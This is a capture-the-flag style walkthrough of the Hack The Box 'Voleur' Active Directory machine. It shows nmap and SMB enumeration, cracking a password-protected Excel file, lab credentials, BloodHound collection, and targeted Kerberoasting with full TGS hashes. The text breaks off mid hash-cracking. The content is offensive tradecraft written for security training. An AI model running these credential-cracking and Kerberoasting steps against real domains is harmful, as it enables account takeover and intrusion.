HTB Writeup: Voleur
LDAP enumeration → Office file password cracking → Kerberoast → recover deleted user → DPAPI masterkey extraction → extract credentials → SSH into DC (WSL) → sudo to root via svc_backup.
A quick walkthrough of HTB Voleur Windows Medium Box.
TL;DR
- Initial Access: Leveraged default credentials
ryan.naylor:HollowOct31Nytto access SMB shares - Lateral Movement: Cracked password-protected Excel file to discover service account credentials
- Privilege Escalation:
- Used
svc_ldapto perform targeted Kerberoasting againstsvc_winrm - Cracked TGS ticket to gain
svc_winrmaccess - Restored deleted
todd.wolfeaccount and decrypted DPAPI credentials - Obtained
jeremy.combscredentials and SSH access via WSL
- Used
- Domain Compromise:
- Accessed AD backups through WSL mount
- Extracted and parsed NTDS.dit to obtain Administrator hash
- Achieved domain admin via Pass-the-Hash
Initial enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ sudo nmap -Pn -n 10.129.195.237 -sC -sV -T4 -A -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-06 21:44 CEST
Nmap scan report for 10.129.195.237
Host is up (0.021s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-07 03:45:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
|_ 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
57337/tcp open msrpc Microsoft Windows RPC
65055/tcp open msrpc Microsoft Windows RPC
65069/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h59m59s
| smb2-time:
| date: 2025-07-07T03:46:46
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 21.80 ms 10.10.14.1
2 21.82 ms 10.129.195.237
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 183.50 seconds
The reconnaissance revealed a typical Domain Controller setup with LDAP, SMB, RPC, and WinRM services. Notably, an SSH service on port 2222 indicated potential WSL integration. Default credentials were provided: ryan.naylor / HollowOct31Nyt.
Foothold
Initial enumeration with enum4linux-ng provided domain information but limited additional insights. SMB share enumeration revealed several accessible shares:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ enum4linux-ng 10.129.195.237 -A -u 'ryan.naylor' -p 'HollowOct31Nyt'
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.129.195.237
[*] Username ......... 'ryan.naylor'
[*] Random Username .. 'aoflhrla'
[*] Password ......... 'HollowOct31Nyt'
[*] Timeout .......... 5 second(s)
=======================================
| Listener Scan on 10.129.195.237 |
=======================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
======================================================
| Domain Information via LDAP for 10.129.195.237 |
======================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: voleur.htb
=============================================================
| NetBIOS Names and Workgroup/Domain for 10.129.195.237 |
=============================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
===========================================
| SMB Dialect Check on 10.129.195.237 |
===========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
=============================================================
| Domain Information via SMB session for 10.129.195.237 |
=============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[-] Could not enumerate domain information via unauthenticated SMB
[*] Enumerating via unauthenticated SMB session on 139/tcp
[-] SMB connection error on port 139/tcp: session failed
===========================================
| RPC Session Check on 10.129.195.237 |
===========================================
[*] Check for null session
[-] Could not establish null session: STATUS_NOT_SUPPORTED
[*] Check for user session
[-] Could not establish user session: STATUS_NOT_SUPPORTED
[*] Check for random user
[-] Could not establish random user session: STATUS_NOT_SUPPORTED
[-] Sessions failed, neither null nor user sessions were possible
=================================================
| OS Information via RPC for 10.129.195.237 |
=================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Skipping 'srvinfo' run, not possible with provided credentials
[+] After merging OS information we have the following result:
OS: unknown
OS version: not supported
OS release: null
OS build: null
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
[!] Aborting remainder of tests since sessions failed, rerun with valid credentials
Completed after 6.01 seconds
Nothing very useful but i’ll take note of the domain and adapt our /etc/hosts file.
I will now continue exploring the available shares :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ nxc smb dc.voleur.htb -u 'ryan.naylor' -p 'HollowOct31Nyt' --shares -k
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB dc.voleur.htb 445 dc [*] Enumerated shares
SMB dc.voleur.htb 445 dc Share Permissions Remark
SMB dc.voleur.htb 445 dc ----- ----------- ------
SMB dc.voleur.htb 445 dc ADMIN$ Remote Admin
SMB dc.voleur.htb 445 dc C$ Default share
SMB dc.voleur.htb 445 dc Finance
SMB dc.voleur.htb 445 dc HR
SMB dc.voleur.htb 445 dc IPC$ READ Remote IPC
SMB dc.voleur.htb 445 dc IT READ
SMB dc.voleur.htb 445 dc NETLOGON READ Logon server share
SMB dc.voleur.htb 445 dc SYSVOL READ Logon server share
The IT share contained an interesting Access_Review.xlsx file, which was password-protected. After extracting and cracking the hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ smbclient -k //dc.voleur.htb/IT
WARNING: The option -k|--kerberos is deprecated!
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 29 10:10:01 2025
.. DHS 0 Mon Jun 30 23:08:33 2025
First-Line Support D 0 Wed Jan 29 10:40:17 2025
5311743 blocks of size 4096. 896138 blocks available
smb: \> cd First-Line Support\
cd \First-Line\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd "First-Line Support\"
smb: \First-Line Support\> ls
. D 0 Wed Jan 29 10:40:17 2025
.. D 0 Wed Jan 29 10:10:01 2025
Access_Review.xlsx A 16896 Thu Jan 30 15:14:25 2025
5311743 blocks of size 4096. 896138 blocks available
smb: \First-Line Support\> get Access_Review.xlsx
getting file \First-Line Support\Access_Review.xlsx of size 16896 as Access_Review.xlsx (194.1 KiloBytes/sec) (average 194.1 KiloBytes/sec)
smb: \First-Line Support\> exit
Let’s first extract the hash :
1
2
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ office2john Access_Review.xlsx > Access_Review.hash
And then crack this hash :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ hashcat -m 9600 Access_Review.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz -O
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu--0x000, 2909/5883 MB (1024 MB allocatable), 2MCU
Kernel /usr/share/hashcat/OpenCL/m09600-optimized.cl:
Optimized kernel requested, but not available or not required
Falling back to pure kernel
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
* Uses-64-Bit
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
* Passwords.: 14344383
* Bytes.....: 53291283
* Keyspace..: 14344383
$office$*2013*100000*256*16*a80811402788c037b50df976864b33f5*500bd7e833dffaa28772a49e987be35b*7ec993c47ef39a61e86f8273536decc7d525691345004092482f9fd59cfa111c:football1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 9600 (MS Office 2013)
Hash.Target......: $office$*2013*100000*256*16*a80811402788c037b50df97...fa111c
Time.Started.....: Sun Jul 6 22:09:06 2025 (6 secs)
Time.Estimated...: Sun Jul 6 22:09:12 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 144 H/s (9.24ms) @ Accel:128 Loops:1024 Thr:1 Vec:2
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 768/14344383 (0.01%)
Rejected.........: 0/768 (0.00%)
Restore.Point....: 640/14344383 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: swimming -> football1
Hardware.Mon.#1..: Util: 98%
Started: Sun Jul 6 22:08:56 2025
Stopped: Sun Jul 6 22:09:14 2025

The Excel file revealed critical information including service accounts and their credentials:
| User | Job Title | Permissions | Notes |
| Ryan.Naylor | First-Line Support Technician | SMB | Has Kerberos Pre-Auth disabled temporarily to test legacy systems. |
| Marie.Bryant | First-Line Support Technician | SMB | |
| Lacey.Miller | Second-Line Support Technician | Remote Management Users | |
| Second-Line Support Technician | Remote Management Users | Leaver. Password was reset to NightT1meP1dg3on14 and account deleted. | |
| Jeremy.Combs | Third-Line Support Technician | Remote Management Users. | Has access to Software folder. |
| Administrator | Administrator | Domain Admin | Not to be used for daily tasks! |
| Service Accounts | |||
| svc_backup | Windows Backup | Speak to Jeremy! | |
| svc_ldap | LDAP Services | P/W - M1XyC9pW7qT5Vn | |
| svc_iis | IIS Administration | P/W - N5pXyW1VqM7CZ8 | |
| svc_winrm | Remote Management | Need to ask Lacey as she reset this recently. |
User Flag
We now own two accounts : svc_ldap and svc_winrm. It’s now time to extract BloodHound data from AD and find an attack path :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ kinit svc_ldap
Password for svc_ldap@VOLEUR.HTB:
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ rusthound-ce --domain voleur.htb -f dc.voleur.htb -i dc.voleur.htb -k -z
---------------------------------------------------
Initializing RustHound-CE at 12:52:24 on 10/23/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-10-23T10:52:24Z INFO rusthound_ce] Verbosity level: Info
[2025-10-23T10:52:24Z INFO rusthound_ce] Collection method: All
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] Connected to VOLEUR.HTB Active Directory!
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] Starting data collection...
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=voleur,DC=htb
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=voleur,DC=htb
[2025-10-23T10:52:25Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T10:52:26Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=voleur,DC=htb
[2025-10-23T10:52:26Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T10:52:26Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=voleur,DC=htb
[2025-10-23T10:52:26Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T10:52:26Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=voleur,DC=htb
[2025-10-23T10:52:26Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-10-23T10:52:26Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
[2025-10-23T10:52:26Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-10-23T10:52:26Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 12 users parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 64 groups parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 5 ous parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-10-23T10:52:26Z INFO rusthound_ce::json::maker::common] .//20251023125226_voleur-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 12:52:26 on 10/23/25! Happy Graphing!


The firs thing I noticed was that svc_ldap has WriteSPN over svc_winrm and is also part of the RESTORE_USERS group.
This group is interesting because it has GenericWrite over the Second-Line Support OU and also over Lacey.Miller.
With GenericWrite over a user, we can write to the “servicePrincipalNames” attribute and perform a targeted kerberoasting attack. So we would be able to use this attack against Lacey.Miller and svc_winrm :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ python /home/sc4nx/Documents/Tools/targetedKerberoast/targetedKerberoast.py -v -d 'voleur.htb' -u 'svc_ldap' -p 'M1XyC9pW7qT5Vn' -k --dc-host dc.voleur.htb --dc-ip 10.129.195.237
[*] Starting kerberoast attacks
/home/sc4nx/Documents/Tools/targetedKerberoast/targetedKerberoast.py:166: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (lacey.miller)
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$50f34a268f64af3f172c7015fd308ba9$9e57c591a470e933cdd863a59e234e7ffc8bbe337bf47dacd10e3a4d4927afb2b4167f96ffea69da5b5f979b003b2027ee
41f89cb1446d69e8923f0b4c2a2ebeda7388920e87598c3aa2aec04735b0ba68caa2a69104ffb737e25d489e93b0942187b86c6d47ad687331f2d1ed1fffe1ee919cc9fb607
13758808fdc884a91756cc7ce0cfa4e7e8c433887fc796610d263926db588b6cc92f1e605e3ead6d59f9aed5cbd69863a47b78a2f8563d30d0c66e8b0bea83a0cd9217c4512
f8f6072c9125e53e7ac213aee88b6b04c6cee83f5f162ad3ad9c77ce81488fabff6000d7030b5c0b12772dee78b6abeb2989af1b3e99c9d4a3415f24780fa5d7bcacf1e0d17
268c3dec76ca1a4701c7d99b9e6d73bddd67df96e63081bae358ab08ad3466c321f80849b72591677582800143a3e60dc44f6b5826895b7beb22fffa65bb2e2c494d8625152
fbde9f021d913810c15ad2316898f4a34c2a3dea82520ac3bc675ae0ba9a040d51742b222cf3ca8275f6ecdc190aa8b6a2beeb02517493009e87beeae7faf261c2bffd9b3ac
9eb02b306f8a01c879dd160be245cfba4950947597790a53b8e2b064fa975bf9f8005c34e2369b27438d0b1250e370be32c958b22d32345aa3910527f9754a7e92d6904280a
e3d458cf0ef6cf617fc622e7079de9829fd064eb24473cc28ae928f2aa940ff52b745c788331a221e7156d5ba53b5bc9a3307599504fae2021af99e7b4f251200088e89da9d
eeb6a61a4399b16b57dc68f0d21da83216ce23f98ee94e4aa74db0531d1c0629aff4879c7ee130b0978d869e8e37f845a9c3664538e732b24a2de03e6074788bdb1c074056b
230e892a738031ab1f6cb1aa4ec670780e49c2c5f16ddfb00fa71d5b26a33141a68f29ed033e29dd0a9e5ab4d74604f1176289b0f8b88df7a346aebae1c1f820b3fccf10a83
34a7a381bbeba351300ec80ee8ddc53ff5b1c5a8513a4c7c1a320f601d54145a285c98b4484f8de09e4f7b02e1d0b3d506ffbcecbd02c25efc941e17f0b11961355b5fc036c
274d6f415f3b4bceb10316c0f33ba1b0129bcb4408d7b12e501e27a6f0e3b047cfda6f1656df9aeb2c92eb2e4c9fb61d68716cb799b077d46fa7f4c3e2926d184c10e6d385f
47b5d3eccc2adf6eaf7a6969bf619d92abe0e8a0e5a6baa541e5751577808c39fd8b55496ea5d6f02965b727664e575c4738c6db3feb266599d7efc0930b5058c4bd3cd1806
0b3d438e629e8b757145c0d8ffd6e56997bb88bbb2d4dd0a5e28cd3b001e03293d8d07dc268ae0bc9180f78401cccdfb5da1cc1fbb904776e9b409e4ced6f675ee8bad5bb4b
6684cf1a83d6df001872bf20bb83fc06f04d7635f6dccb630a7698a3e1269680ab918116477bcb88767f47cca9e0ff7792ed3beab0b7042fdd764393abcb55bc06368df2ff9
c67faea767a915c29aeb283ddc2ff58733487f9daf
[VERBOSE] SPN removed successfully for (lacey.miller)
[VERBOSE] SPN added successfully for (svc_winrm)
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$e85974846f3fc0024d8ae351e86770bb$cc6eccfd6fb0747786066ee29fb7c6f9c0241229d5bb08d284f8d1df6e17a792ee1fb7aa7660e868ada1948faee2b8e
1ab8cf938e7c78bced5bb26627d481356a6c37e32010fea77b2f72b554858696505eae0503816d792a58a1251f8710384ee9f45e0ae3bdd283a9ea5a3c4f283b2b152bc300b
9f93aab609d8edc25d5e28c490001351fe52ec6e9bdc16a91781d1c58535e9ba02724231140b857b0bfeed56eb80c2fde802f3ca4cf30ce41ae01f063957302d8485bb566b6
e4f464897965d638e2ffa659c86536659edead4b1bcc901f374597b09a5ff44f5dbb4d1707f5eb971813f38eefa1c2807f0e8ec28c090611014f2f223112644b9ef8f3535a7
11f22cda0b4398db885dc7d5ef142feedb884f65089bac92ad0dfdd741c0177473369aee6e0c36ddfa6050bb8659987c8610fc4784981bdb09c949e6404f188b889b029cf87
aad6f7ce3b5dfe6727e753e8beac608de7568d1b40bb2f89e95719099491dd1751b8f067d047985a8be7df4f0c5fe2145973dd5a1f06ed363ca600fb42c470375e34e9be92e
d71b9c8ffe21e661b3ddfab995668eb132eccc2c6d8bdccb7dad5e9fdfa0101c478f3528c497da581d8e1f2e613255203cb847e584126cd05dc2b345394024ca8561c86a88f
1433c60da1b607ec996d89f75faecf601c5e080b2cafcada5dc3eaef3a76064c481fab9fd1c7303d94f2b71c70ff328f5368b4cc86d8a73328682a6a81fa51c068e441563e1
14a1f58eb92fc0ab14bf377e454ed4f4dc85bde6cd2cc5ee424e08113a1224d71c3c9219df1d2730d9b06ef68b852e5a6b886a78acec589524250532933370ec52c6b4e82f1
a1106276b04d17d282ee3cbb4e0821c0fe84401e8b747b7fd8ba6cc575320906130462a515cc6bd011ef00fd0bcb00b001d3ca302234e5c9015fbcd9a0410552d4f7d402561
c8e7c1cd694e10b81a2b7e60a2800286eda77890f5633fa83bb9ffc2ee1b6bc539bd6fd49556d7ddf40332f3bc3559ed6f9ac5bc091edb7ec8fbebc67cf7c347a07afab747f
222a6aadaeaa432f4d62ca2dc4d091d39b51e72f397a3c17d1b026e570ad94505fd9a9110f328e34911493fe08cf4d43a1ba4455cdcf3fb3ce3b217deef381c7553b663c28b
7a6a44f9f6347a014b08c86c786ac42c578786950cfca8330975e27107e081ebcfc68831408de5c3bb019f88b457c0595a2d42eddcd0888b49e42d421cbfa60c193daa9a377
54edcdf29a8106f4064c99717136d57f08c767b699a548ab4bd8c0254988b9a57465e8434f83b9a9e304215e0ca7634a945ce1f31f16d9aa97dd591d0ca9949c5f1bc7288db
cf70c99096e184025b0468e1584d1d62703ed1af3f47f4db81d025d13aab41a37c900ea5f7ab46cbf9b7bb60f1420c00b68928c90e4c6a09e6718f19d66497e1ee26ecab8fc
1295260baf3759e63ea4dba70d6dbd1a4b08c284d20d5
[VERBOSE] SPN removed successfully for (svc_winrm)
Note 1: Alternatively, we can also write to the “msds-KeyCredentialLink” attribute. Writing to this property allows an attacker to create “Shadow Credentials” on the object and authenticate as the principal using Kerberos PKINIT.
Note 2: GenericWrite maps to write-property rights on the object, which (unless explicitly denied) includes servicePrincipalName. WriteSPN is the narrow permission; GenericWrite is broader and includes it in typical configurations.
Warning: modifying AD objects (SPNs, restoring objects) requires domain privileges and is destructive. You should document these changes and revert SPN modifications after use.
Great ! We got the Kerberos TGS-REP ciphertext. Let’s crack it and retrieve the associated password :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ hashcat -m 13100 kerberoastHashes /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu--0x000, 2909/5883 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
